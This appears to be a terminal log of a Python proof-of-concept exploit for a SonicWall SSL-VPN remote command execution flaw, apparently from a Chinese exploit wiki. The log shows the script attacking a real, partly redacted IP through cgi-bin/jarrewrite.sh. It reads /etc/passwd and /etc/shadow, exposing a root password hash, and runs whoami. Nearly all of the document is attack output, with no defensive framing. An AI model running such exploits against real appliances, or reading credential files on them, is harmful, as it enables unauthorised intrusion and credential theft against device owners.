 Cmder
└─# python3 '/mnt/c/Users/peiqi/PycharmProjects/CVE_POC/SonicWall SSL-VPN 远程命令执行.py'
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: SonicWall SSL-VPN
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  Cmd         >>> whoami
+------------------------------------------
Please input Attack Url
Url >>> https://
[o] 正在请求 cgi-bin/jarrewrite.sh
[o] 目标 https://152. 存在漏洞 ,成功执行 cat /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/usr/sbin/cli
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
admin::105:105::/:/usr/sbin/cli
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>
Cmd >>> cat /etc/shadow
[o] 响应为:
root:$1$FcM0244d$psSKW11U4g6uPFNYv2TMK.:15853:0:99999:7:::
bin:x:13937:0:99999:7:::
daemon:x:13937:0:99999:7:::
mail:x:13937:0:99999:7:::
squid:x:13937:0:99999:7:::
ntp:x:13937:0:99999:7:::
sshd:x:13937:0:99999:7:::
nobody:x:13937:0:99999:7:::
snort:x:13937:0:99999:7:::
logwatch:x:13937:0:99999:7:::
dnsmasq:x:13937:0:99999:7:::
cron:x:13937:0:99999:7:::
admin::13937:0:99999:7:::
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>
Cmd >>> whoami
[o] 响应为:
nobody
PeiQi 文库